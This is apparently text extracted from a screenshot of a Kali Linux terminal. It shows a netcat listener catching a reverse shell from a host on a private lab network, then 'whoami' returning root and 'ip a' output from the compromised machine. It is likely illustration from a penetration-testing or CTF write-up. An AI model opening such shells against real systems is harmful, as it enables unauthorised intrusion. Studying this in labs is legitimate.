 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 2333
listening on [any] 2333 ...
192.168.173.88: inverse host lookup failed: Unknown host
connect to [192.168.173.130] from (UNKNOWN) [192.168.173.88
whoami
root
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc
link/ether 00:0c:29:bb:9a:bb brd ff:ff:ff:ff:ff:ff
inet 192.168.173.88/24 brd 192.168.173.255 scope global
valid_lft forever preferred_lft forever
inet6 fe80::5d45:9e9:ca40:f86d/64 scope link noprefixro
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qd
link/ether 02:42:1b:66:79:3d brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global dock
valid_lft forever preferred_lft forever